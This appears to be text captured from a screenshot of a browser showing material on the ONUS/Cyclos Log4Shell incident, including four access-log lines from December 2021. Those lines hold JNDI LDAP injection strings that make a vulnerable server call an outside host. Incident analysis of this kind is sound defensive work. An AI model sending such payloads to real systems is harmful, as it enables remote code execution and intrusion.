 ONUS에 대한 공격
ONUS - Cùng ban
Cyclos Payment so
1.png (2391×119)
2.png (1361×168)
Web Shell - 위키피
s.cystack.net/resource/home/content/28190936/1.png
2
- - [11/Dec/2021:04:22:46 +0000] "GET =$%7bjndi:ldap://0x2d93e6db:82/o=groovy%7d HTTP/1.1" 200 12518 [973]
- - [11/Dec/2021:08:15:58 +0000] "GET =$%7bjndi:ldap://0x2d93e6db:82/o=groovy%7d HTTP/1.1" 200 12518 [310]
- - [11/Dec/2021:19:07:48 +0000] "GET /$%7Bjndi:ldap://http443path.kryptoslogic-cve-2021-44228.com/http443path%7D HTTP/1.1" 404 1770 [80]
- - [11/Dec/2021:19:41:06 +0000] "GET /$%7Bjndi:ldap://http443path.kryptoslogic-cve-2021-44228.com/http443path%7D HTTP/1.1" 404 1770 [13]
검색하려면 여기에 입력하십시오.
파...
Ch...
(...
Re...
오전 7:27
2022-01-08
1